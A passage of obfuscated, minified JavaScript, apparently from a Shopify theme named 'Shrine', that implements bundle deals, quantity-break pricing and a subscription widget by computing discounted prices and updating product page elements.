_0xa604ff=_0x2cd72a['id'];this['selectedVariants'][_0x490a3b[_0x44b6e0(0x3e3)][_0x44b6e0(0x46a)]]['id']=_0xa604ff,this[_0x44b6e0(0x4e2)][_0x490a3b[_0x44b6e0(0x3e3)][_0x44b6e0(0x46a)]][_0x44b6e0(0x52b)]=_0x197bfa,this[_0x44b6e0(0x4e2)][_0x490a3b[_0x44b6e0(0x3e3)][_0x44b6e0(0x46a)]][_0x44b6e0(0x214)]=_0xa60084,this[_0x44b6e0(0x331)](),this[_0x44b6e0(0x208)]&&(this[_0x44b6e0(0x359)][_0x54b184]['innerHTML']=this[_0x44b6e0(0x57c)]+(_0x197bfa/0x64)[_0x44b6e0(0x421)](0x2),_0xa60084>_0x197bfa?this['comparePrices'][_0x54b184][_0x44b6e0(0x3fb)]=this[_0x44b6e0(0x57c)]+(_0xa60084/0x64)['toFixed'](0x2):this['comparePrices'][_0x54b184]['innerHTML']='',this[_0x44b6e0(0x362)]()),_0x2f3377&&_0x2f3377[_0x44b6e0(0x51e)]>0x0&&this[_0x44b6e0(0x503)][_0x54b184]&&(this[_0x44b6e0(0x503)][_0x54b184]['src']=_0x2f3377);}['updateFormIds'](){const _0x436f6b=a0_0x39fed1,_0x4ae931=[],_0x37f938=this[_0x436f6b(0x4e2)];for(const _0x463ae7 in _0x37f938){const _0x380b8b=_0x37f938[_0x463ae7];if(_0x380b8b!=null&&_0x380b8b['checked']){const _0x39d73c=_0x4ae931[_0x436f6b(0x304)](_0x5ee0f4=>_0x5ee0f4['id']===_0x380b8b['id']);_0x39d73c<0x0?_0x4ae931['unshift']({'id':_0x380b8b['id'],'quantity':0x1}):_0x4ae931[_0x39d73c][_0x436f6b(0x38a)]+=0x1;}}this[_0x436f6b(0x31b)]=_0x4ae931;}[a0_0x39fed1(0x362)](){const _0x569783=a0_0x39fed1,_0x472a0e=[],_0x2467a3=[],_0x2bdf51=this['selectedVariants'];for(const _0x5b4cd0 in _0x2bdf51){const _0x3167d6=_0x2bdf51[_0x5b4cd0];_0x3167d6!=null&&_0x3167d6['checked']&&(_0x472a0e['push'](parseInt(_0x3167d6[_0x569783(0x52b)])),_0x2467a3[_0x569783(0x547)](parseInt(_0x3167d6[_0x569783(0x214)])));}const _0x562fc7=_0x472a0e[_0x569783(0x378)]((_0x206ffa,_0x4da270)=>_0x206ffa+_0x4da270,0x0),_0x5c41aa=_0x562fc7*this['percentageLeft']-this[_0x569783(0x242)],_0x35cd5c=_0x2467a3[_0x569783(0x378)]((_0x14662c,_0x8da107)=>_0x14662c+_0x8da107,0x0);this[_0x569783(0x4c1)][_0x569783(0x3fb)]=this[_0x569783(0x57c)]+(_0x5c41aa/0x64)['toFixed'](0x2),_0x35cd5c>_0x5c41aa?this['totalComparePrice'][_0x569783(0x3fb)]=this[_0x569783(0x57c)]+(_0x35cd5c/0x64)[_0x569783(0x421)](0x2):this[_0x569783(0x4ce)][_0x569783(0x3fb)]='';}}customElements['define'](a0_0x39fed1(0x4d8),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x304c17=a0_0x39fed1;super(),this[_0x304c17(0x341)]=document[_0x304c17(0x204)](_0x304c17(0x290)+this[_0x304c17(0x3e3)][_0x304c17(0x3d3)]),this['quantityBreakUpsells']=this[_0x304c17(0x5b4)](_0x304c17(0x3ab)),this['subscriptionWidget']=document[_0x304c17(0x204)](_0x304c17(0x2d7)+this['dataset'][_0x304c17(0x3d3)]),this[_0x304c17(0x5ab)]=this[_0x304c17(0x5b4)](_0x304c17(0x401)),this[_0x304c17(0x57d)]=this['querySelectorAll'](_0x304c17(0x376)),this[_0x304c17(0x423)]=this[_0x304c17(0x5b8)](_0x304c17(0x422)),this[_0x304c17(0x442)]=this[_0x304c17(0x423)]['dataset'][_0x304c17(0x442)]===_0x304c17(0x3cb),this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x304c17(0x3e3)][_0x304c17(0x26d)]==='true',this[_0x304c17(0x281)]=this[_0x304c17(0x3e3)][_0x304c17(0x281)]===_0x304c17(0x3cb),this[_0x304c17(0x45f)]=this[_0x304c17(0x3e3)][_0x304c17(0x45f)]===_0x304c17(0x3cb),this[_0x304c17(0x31b)]=[],this[_0x304c17(0x233)]=0x1,this[_0x304c17(0x440)]=0x1;const _0x2dd101=this[_0x304c17(0x5b8)](_0x304c17(0x25b));_0x2dd101&&(this[_0x304c17(0x233)]=parseInt(_0x2dd101[_0x304c17(0x475)]),this[_0x304c17(0x440)]=parseInt(_0x2dd101[_0x304c17(0x3e3)]['input'][_0x304c17(0x566)](_0x304c17(0x4d2),'')));this[_0x304c17(0x47b)]=this[_0x304c17(0x5b4)](_0x304c17(0x2d2)),this['updatePrices']=this['dataset'][_0x304c17(0x208)]===_0x304c17(0x3cb),this[_0x304c17(0x1f0)]=this['dataset']['updatePdpPrices']===_0x304c17(0x3cb),this[_0x304c17(0x2ae)]=this[_0x304c17(0x3e3)][_0x304c17(0x2ae)],this[_0x304c17(0x3bb)]=0x0,this[_0x304c17(0x536)]=null,this[_0x304c17(0x45b)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this['initOfferPrices'](),this['preventGalleryScroll']=this[_0x304c17(0x3e3)][_0x304c17(0x27a)]===_0x304c17(0x3cb);if(this['hasVariants'])this[_0x304c17(0x40b)]();this[_0x304c17(0x5ab)]['forEach'](_0x37e752=>{const _0x2b77dc=_0x304c17;_0x37e752[_0x2b77dc(0x483)]('change',this[_0x2b77dc(0x41a)][_0x2b77dc(0x40d)](this));}),this[_0x304c17(0x47b)][_0x304c17(0x262)](_0x457c66=>{const _0x4d7870=_0x304c17;_0x457c66[_0x4d7870(0x483)](_0x4d7870(0x41e),this[_0x4d7870(0x4b3)][_0x4d7870(0x40d)](this));});if(this[_0x304c17(0x1e6)]&&this[_0x304c17(0x1e6)][_0x304c17(0x472)]!==_0x304c17(0x235)){if(this[_0x304c17(0x1e6)][_0x304c17(0x296)])this[_0x304c17(0x1e6)][_0x304c17(0x296)]();}}[a0_0x39fed1(0x402)](_0x6a9cd3){const _0xc190a1=a0_0x39fed1;if(!this[_0xc190a1(0x536)]||!_0x6a9cd3)return _0x6a9cd3;if(this[_0xc190a1(0x536)]===_0xc190a1(0x28c))return Math[_0xc190a1(0x39f)](0x0,_0x6a9cd3-this[_0xc190a1(0x3bb)]);else{if(this['subDiscountType']===_0xc190a1(0x2b7))return Math['round'](_0x6a9cd3*(0x64-this[_0xc190a1(0x3bb)])/0x64);else{if(this[_0xc190a1(0x536)]===_0xc190a1(0x52b))return this[_0xc190a1(0x3bb)];}}return _0x6a9cd3;}[a0_0x39fed1(0x5a7)](){const _0x522b0c=a0_0x39fed1,_0x4f85a8=parseInt(this[_0x522b0c(0x3e3)][_0x522b0c(0x54d)]);this['labels']['forEach'](_0x5d40a0=>{const _0x27109f=_0x522b0c,_0x142c94=_0x5d40a0[_0x27109f(0x3e3)][_0x27109f(0x2c4)][_0x27109f(0x566)](_0x27109f(0x4d2),''),_0x3245a1=parseInt(_0x5d40a0['dataset'][_0x27109f(0x38a)]),_0x51821b=parseFloat(_0x5d40a0[_0x27109f(0x3e3)]['percentageLeft']),_0x354db9=parseFloat(_0x5d40a0[_0x27109f(0x3e3)][_0x27109f(0x242)]),_0x31387e=_0x4f85a8*_0x3245a1*_0x51821b-_0x354db9,_0x3db07f=parseInt(_0x5d40a0['dataset'][_0x27109f(0x4e8)]),_0x2aea66=_0x3db07f*_0x3245a1;this['offerPrices'][_0x27109f(0x45d)+_0x142c94][_0x27109f(0x52b)]=_0x31387e,this[_0x27109f(0x45b)][_0x27109f(0x45d)+_0x142c94][_0x27109f(0x35d)]=_0x2aea66;});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();}[a0_0x39fed1(0x505)](){const _0x50986e=a0_0x39fed1;this[_0x50986e(0x57d)]['forEach'](_0x1938c7=>{const _0x2c9335=_0x50986e,_0x56363b=_0x1938c7['dataset'][_0x2c9335(0x2c4)][_0x2c9335(0x566)](_0x2c9335(0x4d2),''),_0x1c3223=parseFloat(_0x1938c7[_0x2c9335(0x3e3)][_0x2c9335(0x38a)]),_0x4da06f=this['applySubTo'](this[_0x2c9335(0x45b)]['offer_'+_0x56363b][_0x2c9335(0x52b)]),_0x25bf8a=this[_0x2c9335(0x45b)][_0x2c9335(0x45d)+_0x56363b][_0x2c9335(0x35d)];this[_0x2c9335(0x3eb)](_0x1938c7,_0x1c3223,_0x4da06f,_0x25bf8a);});}[a0_0x39fed1(0x3eb)](_0x16ab45,_0x5bd27b,_0x387a18,_0x25e5b5){const _0x56c0ef=a0_0x39fed1,_0x4d28db=_0x25e5b5-_0x387a18,_0x101ff7=Math[_0x56c0ef(0x25c)](_0x4d28db/0x64)*0x64,_0x55d861=_0x387a18/_0x5bd27b,_0x36134a=_0x25e5b5/_0x5bd27b,_0x25e7a5=formatMoney(_0x387a18,this['moneyFormat'],!![]),_0x2efd5e=formatMoney(_0x25e5b5,this['moneyFormat'],!![]),_0x45e5b0=formatMoney(_0x4d28db,this[_0x56c0ef(0x2ae)],!![]),_0x5b14df=formatMoney(_0x101ff7,this[_0x56c0ef(0x2ae)],!![]),_0x370feb=formatMoney(_0x55d861,this[_0x56c0ef(0x2ae)],!![]),_0x20691f=formatMoney(_0x36134a,this[_0x56c0ef(0x2ae)],!![]);_0x16ab45['querySelectorAll'](_0x56c0ef(0x545))[_0x56c0ef(0x262)](_0x2b5d6e=>{const _0x131a26=_0x56c0ef;let _0x4c5fd8=_0x2b5d6e[_0x131a26(0x3e3)]['text'];_0x4c5fd8=_0x4c5fd8['replace'](_0x131a26(0x373),_0x5bd27b),_0x4c5fd8=_0x4c5fd8['replace']('[price]',_0x25e7a5),_0x4c5fd8=_0x4c5fd8[_0x131a26(0x566)](_0x131a26(0x4c7),_0x2efd5e),_0x4c5fd8=_0x4c5fd8[_0x131a26(0x566)](_0x131a26(0x1d6),_0x45e5b0),_0x4c5fd8=_0x4c5fd8[_0x131a26(0x566)](_0x131a26(0x495),_0x5b14df),_0x4c5fd8=_0x4c5fd8[_0x131a26(0x566)](_0x131a26(0x3ad),_0x370feb),_0x4c5fd8=_0x4c5fd8['replace'](_0x131a26(0x365),_0x20691f),_0x2b5d6e[_0x131a26(0x3fb)]=_0x4c5fd8;});const _0x162498=_0x16ab45[_0x56c0ef(0x5b8)](_0x56c0ef(0x544));_0x162498&&(_0x25e5b5>_0x387a18?_0x162498['classList']['remove'](_0x56c0ef(0x1cd)):_0x162498[_0x56c0ef(0x275)][_0x56c0ef(0x327)]('hidden'));}['updateDisplayedPdpPrices'](){const _0x2a47f2=a0_0x39fed1,_0x170b35=this[_0x2a47f2(0x402)](this[_0x2a47f2(0x45b)][_0x2a47f2(0x45d)+this[_0x2a47f2(0x440)]][_0x2a47f2(0x52b)]),_0x1e929e=this[_0x2a47f2(0x45b)][_0x2a47f2(0x45d)+this[_0x2a47f2(0x440)]][_0x2a47f2(0x35d)];updatePdpPrices(_0x170b35,_0x1e929e,this[_0x2a47f2(0x3e3)][_0x2a47f2(0x3d3)],this[_0x2a47f2(0x2ae)]);}[a0_0x39fed1(0x4b3)](_0x364f15){const _0x4d07e3=a0_0x39fed1,_0x40a8d9=_0x364f15[_0x4d07e3(0x231)],_0x23cedd=Array['from'](_0x40a8d9['querySelectorAll'](_0x4d07e3(0x4dc)),_0x36c105=>_0x36c105[_0x4d07e3(0x475)]);if(this[_0x4d07e3(0x26d)]){const _0x4ed7a6=this['getVariantData']()[_0x4d07e3(0x1cf)](_0x15393f=>_0x40a8d9[_0x4d07e3(0x5b8)](_0x4d07e3(0x2a5))['value']===_0x15393f['option1']),_0x332f67=[..._0x40a8d9[_0x4d07e3(0x5b4)]('.select--small')];updateVariantStatuses(_0x4ed7a6,_0x332f67,this[_0x4d07e3(0x45f)]);}const _0x448a83=this[_0x4d07e3(0x47d)]()[_0x4d07e3(0x42e)](_0x52d8da=>{const _0x53d1b4=_0x4d07e3;return!_0x52d8da[_0x53d1b4(0x451)][_0x53d1b4(0x41f)]((_0x2559a0,_0x12a386)=>{return _0x23cedd[_0x12a386]===_0x2559a0;})[_0x53d1b4(0x44c)](![]);});if(!_0x448a83){if(this[_0x4d07e3(0x281)])findAvailableVariant(_0x40a8d9,_0x23cedd,![],!![],this['skipUnavailable']);return;}if(this[_0x4d07e3(0x45f)]&&!_0x448a83[_0x4d07e3(0x48a)]){if(findAvailableVariant(_0x40a8d9,_0x23cedd,![],!![],!![]))return;}_0x40a8d9['dataset'][_0x4d07e3(0x20a)]=_0x448a83['id'];const _0x45e898=_0x40a8d9[_0x4d07e3(0x3e3)][_0x4d07e3(0x32e)],_0x1f19b9=_0x40a8d9[_0x4d07e3(0x3b1)]('.quantity-break'),_0x50da1f=_0x1f19b9['dataset'][_0x4d07e3(0x2c4)];this[_0x4d07e3(0x4e2)][_0x50da1f][_0x45e898]=_0x448a83['id'],this[_0x4d07e3(0x31b)]=this[_0x4d07e3(0x4e2)][_0x50da1f];if(!this[_0x4d07e3(0x27a)])this[_0x4d07e3(0x375)](_0x448a83);const _0x25b759=_0x40a8d9['querySelector'](_0x4d07e3(0x488));if(_0x25b759)_0x25b759['src']=_0x448a83[_0x4d07e3(0x253)][_0x4d07e3(0x51c)];if(!this['updatePrices'])return;var _0x22453f=0x0,_0x5499c5=0x0;const _0x562c07=parseFloat(_0x1f19b9[_0x4d07e3(0x3e3)][_0x4d07e3(0x38a)]),_0x426d8f=parseFloat(_0x1f19b9[_0x4d07e3(0x3e3)][_0x4d07e3(0x40e)]),_0x2aa746=parseFloat(_0x1f19b9[_0x4d07e3(0x3e3)][_0x4d07e3(0x242)]);var _0x43c0b8=!![];if(_0x1f19b9[_0x4d07e3(0x3e3)][_0x4d07e3(0x394)]==='price')_0x43c0b8=![];for(let _0x244282=0x0;_0x244282<_0x562c07;_0x244282++){const _0x3e6cca=parseInt(this[_0x4d07e3(0x4e2)][_0x50da1f][_0x244282]),_0x5090d5=this[_0x4d07e3(0x47d)]()[_0x4d07e3(0x42e)](_0x56e092=>parseInt(_0x56e092['id'])===_0x3e6cca);if(!_0x5090d5)return;_0x22453f+=_0x5090d5['price'],_0x5090d5[_0x4d07e3(0x263)]&&_0x43c0b8&&_0x5090d5[_0x4d07e3(0x263)]>_0x5090d5[_0x4d07e3(0x52b)]?_0x5499c5+=_0x5090d5[_0x4d07e3(0x263)]:_0x5499c5+=_0x5090d5[_0x4d07e3(0x52b)];}_0x22453f=_0x22453f*_0x426d8f-_0x2aa746,this[_0x4d07e3(0x45b)][_0x4d07e3(0x45d)+this[_0x4d07e3(0x440)]][_0x4d07e3(0x52b)]=_0x22453f,this[_0x4d07e3(0x45b)][_0x4d07e3(0x45d)+this[_0x4d07e3(0x440)]]['compare_price']=_0x5499c5,_0x22453f=this[_0x4d07e3(0x402)](_0x22453f),this['updateLabelPrices'](_0x1f19b9,_0x562c07,_0x22453f,_0x5499c5);if(this['updatePdpPrices'])this[_0x4d07e3(0x312)]();if(this['subscriptionWidget']&&this[_0x4d07e3(0x1e6)][_0x4d07e3(0x472)]!=='unit'){if(this[_0x4d07e3(0x1e6)][_0x4d07e3(0x296)])this[_0x4d07e3(0x1e6)]['renderSubTexts']();}}[a0_0x39fed1(0x47d)](){const _0x466756=a0_0x39fed1;return this[_0x466756(0x41d)]=this[_0x466756(0x41d)]||JSON[_0x466756(0x482)](this['jsonData'][_0x466756(0x44e)]),this[_0x466756(0x41d)];}['initVariants'](){const _0x5dddf5=a0_0x39fed1;if(!this[_0x5dddf5(0x442)])return;this[_0x5dddf5(0x57d)][_0x5dddf5(0x262)](_0x479a99=>{const _0x3b4aa9=_0x5dddf5;if(_0x479a99[_0x3b4aa9(0x5b8)](_0x3b4aa9(0x324))){let _0x32e692=[];_0x479a99[_0x3b4aa9(0x5b4)](_0x3b4aa9(0x2d2))[_0x3b4aa9(0x262)](_0x46b5f2=>{const _0xf5baf7=_0x3b4aa9;_0x32e692['push'](_0x46b5f2[_0xf5baf7(0x3e3)]['selectedId']);}),this[_0x3b4aa9(0x4e2)][_0x479a99[_0x3b4aa9(0x3e3)][_0x3b4aa9(0x2c4)]]=_0x32e692;}}),this[_0x5dddf5(0x31b)]=[];}[a0_0x39fed1(0x375)](_0x18b1f8){const _0x4d3efe=a0_0x39fed1;if(!_0x18b1f8)return;if(!_0x18b1f8[_0x4d3efe(0x270)])return;const _0x1dad11=document[_0x4d3efe(0x5b4)](_0x4d3efe(0x284)+this['dataset'][_0x4d3efe(0x3d3)]+'\x22]');_0x1dad11[_0x4d3efe(0x262)](_0x1ad9ac=>{const _0x255f7f=_0x4d3efe;if(_0x1ad9ac[_0x255f7f(0x241)])_0x1ad9ac[_0x255f7f(0x241)](this['dataset'][_0x255f7f(0x3d3)]+'-'+_0x18b1f8[_0x255f7f(0x270)]['id'],!![]);});}[a0_0x39fed1(0x41a)](_0x577dd4){const _0x562263=a0_0x39fed1,_0x3f1a6d=parseInt(_0x577dd4[_0x562263(0x480)][_0x562263(0x475)]);this[_0x562263(0x233)]=_0x3f1a6d,this[_0x562263(0x440)]=parseInt(_0x577dd4['target']['dataset']['input'][_0x562263(0x566)](_0x562263(0x4d2),''));if(this[_0x562263(0x442)])this[_0x562263(0x31b)]=this[_0x562263(0x4e2)][_0x577dd4[_0x562263(0x480)][_0x562263(0x3e3)]['input']];if(this[_0x562263(0x341)])this[_0x562263(0x341)][_0x562263(0x1e3)](_0x3f1a6d);this[_0x562263(0x1da)][_0x562263(0x262)](_0x31706e=>{_0x31706e['initUnlock']();});if(this[_0x562263(0x1f0)])this[_0x562263(0x312)]();if(this[_0x562263(0x1e6)]&&this['subscriptionWidget'][_0x562263(0x472)]!==_0x562263(0x235)){if(this['subscriptionWidget']['renderSubTexts'])this[_0x562263(0x1e6)]['renderSubTexts']();}}}customElements['define'](a0_0x39fed1(0x374),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x39fed1(0x344)](){const _0x46fe7b=a0_0x39fed1;this[_0x46fe7b(0x23a)]=this['dataset'][_0x46fe7b(0x3d3)],this[_0x46fe7b(0x24d)]=document['getElementById'](_0x46fe7b(0x4a1)+this['sectionId']),this[_0x46fe7b(0x581)]=this['dataset'][_0x46fe7b(0x581)]===_0x46fe7b(0x3cb),this[_0x46fe7b(0x530)]=document[_0x46fe7b(0x204)](_0x46fe7b(0x508)+this[_0x46fe7b(0x3e3)][_0x46fe7b(0x3d3)]),this[_0x46fe7b(0x31d)]=this[_0x46fe7b(0x5b8)](_0x46fe7b(0x352)),this[_0x46fe7b(0x368)]=this[_0x46fe7b(0x5b4)](_0x46fe7b(0x307)),this[_0x46fe7b(0x2c2)]=this[_0x46fe7b(0x5b8)](_0x46fe7b(0x2fa)),this['frequencySelect']=this[_0x46fe7b(0x5b8)](_0x46fe7b(0x2be)),this[_0x46fe7b(0x543)]=this['querySelectorAll']('.subscription__frequency-input'),this[_0x46fe7b(0x4af)]=this['querySelectorAll'](_0x46fe7b(0x274)),this[_0x46fe7b(0x224)]=this[_0x46fe7b(0x3e3)][_0x46fe7b(0x4d0)],this[_0x46fe7b(0x353)]=this['dataset'][_0x46fe7b(0x1ef)]===_0x46fe7b(0x4d5),this[_0x46fe7b(0x44b)]=null,this[_0x46fe7b(0x557)]=this[_0x46fe7b(0x3e3)][_0x46fe7b(0x557)],this[_0x46fe7b(0x54d)]=parseInt(this[_0x46fe7b(0x3e3)]['basePrice']),this[_0x46fe7b(0x4e8)]=parseInt(this[_0x46fe7b(0x3e3)][_0x46fe7b(0x4e8)]),this[_0x46fe7b(0x208)]=this[_0x46fe7b(0x3e3)][_0x46fe7b(0x208)]===_0x46fe7b(0x3cb),this['discountType']=this[_0x46fe7b(0x3e3)]['discountType'],this[_0x46fe7b(0x507)]=parseInt(this[_0x46fe7b(0x3e3)][_0x46fe7b(0x507)]),this[_0x46fe7b(0x472)]=this[_0x46fe7b(0x3e3)]['displayedPrices']||_0x46fe7b(0x235),this[_0x46fe7b(0x2ae)]=this[_0x46fe7b(0x3e3)][_0x46fe7b(0x2ae)],this[_0x46fe7b(0x530)]=document['getElementById'](_0x46fe7b(0x508)+this['dataset'][_0x46fe7b(0x3d3)]);this['quantityBreaks']&&(this[_0x46fe7b(0x530)][_0x46fe7b(0x208)]=!![],this[_0x46fe7b(0x530)]['updatePdpPrices']=!![]);if(this[_0x46fe7b(0x208)])this['updateAllPrices']();this['init'](),this['displayedPrices']!=='unit'&&this[_0x46fe7b(0x530)]&&this[_0x46fe7b(0x530)][_0x46fe7b(0x45b)]&&(this[_0x46fe7b(0x32b)]=!![],this[_0x46fe7b(0x296)]());}['init'](){const _0x46c088=a0_0x39fed1;this[_0x46c088(0x4fd)](),this[_0x46c088(0x396)](),this[_0x46c088(0x438)]();}[a0_0x39fed1(0x4fd)](){const _0x1b0eed=a0_0x39fed1;this[_0x1b0eed(0x44b)]=document['createElement'](_0x1b0eed(0x2c4)),this[_0x1b0eed(0x44b)][_0x1b0eed(0x4f9)]='hidden',this[_0x1b0eed(0x44b)]['name']=_0x1b0eed(0x52c),this[_0x1b0eed(0x44b)][_0x1b0eed(0x475)]=this['isSubSelected']?this[_0x1b0eed(0x224)]:'';if(this[_0x1b0eed(0x24d)])this[_0x1b0eed(0x24d)][_0x1b0eed(0x415)](this[_0x1b0eed(0x44b)]);}['setupBoxClickListeners'](){const _0x48711d=a0_0x39fed1;[this[_0x48711d(0x31d)],this[_0x48711d(0x2c2)]]['forEach'](_0x3eadbd=>{if(!_0x3eadbd)return;_0x3eadbd['addEventListener']('click',_0x434c7a=>{const _0x277ad5=a0_0x5048;if(this['isCheckbox']&&_0x434c7a['target']['closest'](_0x277ad5(0x3ba)))return;if(this[_0x277ad5(0x581)]){const _0x2dffa9=_0x3eadbd[_0x277ad5(0x275)]['contains']('subscription__box--selected');this[_0x277ad5(0x353)]=!_0x2dffa9,_0x3eadbd['classList'][_0x277ad5(0x28b)](_0x277ad5(0x5a9)),_0x3eadbd[_0x277ad5(0x3e3)]['selected']=!_0x2dffa9,this[_0x277ad5(0x44b)][_0x277ad5(0x475)]=!_0x2dffa9?this[_0x277ad5(0x224)]:'';}else this[_0x277ad5(0x353)]=_0x3eadbd[_0x277ad5(0x3e3)][_0x277ad5(0x4f9)]===_0x277ad5(0x4d5),this[_0x277ad5(0x31d)]?.[_0x277ad5(0x275)][_0x277ad5(0x2d1)](_0x277ad5(0x5a9)),this[_0x277ad5(0x2c2)]?.[_0x277ad5(0x275)][_0x277ad5(0x2d1)](_0x277ad5(0x5a9)),this['oneTimeBox']?.['setAttribute'](_0x277ad5(0x1e5),'false'),this['subscriptionBox']?.[_0x277ad5(0x567)](_0x277ad5(0x1e5),_0x277ad5(0x3a7)),_0x3eadbd[_0x277ad5(0x275)][_0x277ad5(0x327)](_0x277ad5(0x5a9)),_0x3eadbd[_0x277ad5(0x3e3)][_0x277ad5(0x37e)]=_0x277ad5(0x3cb),this[_0x277ad5(0x44b)]['value']=this['isSubSelected']?this[_0x277ad5(0x224)]:'';if(this['updatePrices'])this[_0x277ad5(0x2f5)]();});});}[a0_0x39fed1(0x2f5)](){const _0x5de407=a0_0x39fed1;this[_0x5de407(0x54d)]=parseInt(this['dataset'][_0x5de407(0x54d)]),this[_0x5de407(0x4e8)]=parseInt(this[_0x5de407(0x3e3)][_0x5de407(0x4e8)]);if(this['quantityBreaks'])this[_0x5de407(0x353)]?(this[_0x5de407(0x530)][_0x5de407(0x536)]=this[_0x5de407(0x5a0)],this[_0x5de407(0x530)][_0x5de407(0x3bb)]=this[_0x5de407(0x507)]):(this[_0x5de407(0x530)][_0x5de407(0x536)]=null,this[_0x5de407(0x530)][_0x5de407(0x3bb)]=0x0),this['quantityBreaks']['updateDisplayedPdpPrices'](),this[_0x5de407(0x530)][_0x5de407(0x505)]();else{let _0x2f47d3=this['applySubTo'](this[_0x5de407(0x54d)]);updatePdpPrices(_0x2f47d3,this[_0x5de407(0x4e8)],this[_0x5de407(0x3e3)][_0x5de407(0x3d3)],this[_0x5de407(0x2ae)]);}this[_0x5de407(0x296)]();}[a0_0x39fed1(0x402)](_0xd1bb09,_0x3f9dc3=![]){const _0x3ac7a0=a0_0x39fed1;if(this[_0x3ac7a0(0x353)]||_0x3f9dc3){if(this['discountType']===_0x3ac7a0(0x28c))return Math['max'](0x0,_0xd1bb09-this[_0x3ac7a0(0x507)]);else{if(this[_0x3ac7a0(0x5a0)]==='percentage')return Math[_0x3ac7a0(0x25c)](_0xd1bb09*(0x64-this['discountValue'])/0x64);else{if(this[_0x3ac7a0(0x5a0)]===_0x3ac7a0(0x52b))return this['discountValue'];}}}return _0xd1bb09;}[a0_0x39fed1(0x438)](){const _0x5ef471=a0_0x39fed1;this[_0x5ef471(0x543)][_0x5ef471(0x262)](_0x32cb86=>{const _0xa3bf58=_0x5ef471;_0x32cb86[_0xa3bf58(0x483)](_0xa3bf58(0x41e),_0x2fed50=>{const _0x1fcd6c=_0xa3bf58;this['applyFrequencyNode'](_0x2fed50[_0x1fcd6c(0x231)]);});}),this[_0x5ef471(0x50d)]&&this[_0x5ef471(0x50d)][_0x5ef471(0x483)](_0x5ef471(0x41e),()=>{const _0x17878a=_0x5ef471,_0x10e57e=this[_0x17878a(0x50d)][_0x17878a(0x358)]?.[0x0];if(_0x10e57e)this['applyFrequencyNode'](_0x10e57e);});}[a0_0x39fed1(0x50f)](_0x42c141){const _0x65c29e=a0_0x39fed1;this[_0x65c29e(0x224)]=_0x42c141['dataset'][_0x65c29e(0x42b)],this[_0x65c29e(0x5a0)]=_0x42c141[_0x65c29e(0x3e3)][_0x65c29e(0x5a0)]||this[_0x65c29e(0x5a0)],this['discountValue']=_0x42c141['dataset'][_0x65c29e(0x507)]?parseInt(_0x42c141[_0x65c29e(0x3e3)][_0x65c29e(0x507)],0xa):this[_0x65c29e(0x507)];this[_0x65c29e(0x2c2)]?.['classList']['contains'](_0x65c29e(0x5a9))&&(this[_0x65c29e(0x44b)]['value']=this[_0x65c29e(0x224)]||'');if(this[_0x65c29e(0x208)])this['updateAllPrices']();}[a0_0x39fed1(0x364)](_0x4ed062=!![]){const _0x5b007d=a0_0x39fed1;let _0x5e985c=this[_0x5b007d(0x54d)],_0x2d6251=this[_0x5b007d(0x4e8)];this['quantityBreaks']&&this['displayedPrices']!==_0x5b007d(0x235)&&(_0x5e985c=this[_0x5b007d(0x530)][_0x5b007d(0x45b)][_0x5b007d(0x45d)+this[_0x5b007d(0x530)][_0x5b007d(0x440)]][_0x5b007d(0x52b)],_0x2d6251=this[_0x5b007d(0x530)][_0x5b007d(0x45b)]['offer_'+this['quantityBreaks']['selectedOffer']][_0x5b007d(0x35d)],this[_0x5b007d(0x472)]==_0x5b007d(0x30d)&&(_0x5e985c=_0x5e985c/this[_0x5b007d(0x530)]['selectedQuantity'],_0x2d6251=_0x2d6251/this[_0x5b007d(0x530)][_0x5b007d(0x233)]));if(_0x4ed062)_0x5e985c=this[_0x5b007d(0x402)](_0x5e985c,!![]);let _0x1490c5=this[_0x5b007d(0x557)];const _0x42b93b=Math['max'](0x0,_0x2d6251-_0x5e985c),_0x472a10=Math[_0x5b007d(0x25c)](_0x42b93b/0x64)*0x64,_0x1226a9=_0x2d6251>0x0?Math[_0x5b007d(0x25c)](_0x42b93b*0x64/_0x2d6251):0x0;return{'price':_0x5e985c,'comparePrice':_0x2d6251,'amount_saved':_0x42b93b,'amount_saved_rounded':_0x472a10,'percentage_saved':_0x1226a9,'subscription_name':_0x1490c5};}[a0_0x39fed1(0x296)](){const _0xed682d=a0_0x39fed1;if(this['subBoxTexts'][_0xed682d(0x51e)]>0x0){const {price:_0x4f07bb,compare_price:_0x24672b,amount_saved:_0x4c4d90,amount_saved_rounded:_0x51d147,percentage_saved:_0x5317d5,subscription_name:_0x3ba68b}=this[_0xed682d(0x364)]();this[_0xed682d(0x390)](this[_0xed682d(0x4af)],_0x4f07bb,_0x24672b,_0x4c4d90,_0x51d147,_0x5317d5,_0x3ba68b);}if(this[_0xed682d(0x32b)])this[_0xed682d(0x2fb)]();}[a0_0x39fed1(0x2fb)](){const _0x54a5b5=a0_0x39fed1;if(this[_0x54a5b5(0x368)][_0x54a5b5(0x51e)]>0x0){const {price:_0x15140e,compare_price:_0x4cf29a,amount_saved:_0x4922ed,amount_saved_rounded:_0x5c2e29,percentage_saved:_0x32d1f9,subscription_name:_0x2ee73c}=this[_0x54a5b5(0x364)](![]);this['updatePriceTexts'](this[_0x54a5b5(0x368)],_0x15140e,_0x4cf29a,_0x4922ed,_0x5c2e29,_0x32d1f9,_0x2ee73c);}}['updatePriceTexts'](_0x32de65,_0x357e7a,_0x52450c,_0xda2829,_0x55679a,_0xbb8bce,_0x1f6e2c){const _0x1ac6bd=a0_0x39fed1,_0x30603a=_0x348bc2=>formatMoney(_0x348bc2,this[_0x1ac6bd(0x2ae)],!![]);_0x32de65[_0x1ac6bd(0x262)](_0x37f9ab=>{const _0x93bfd8=_0x1ac6bd;let 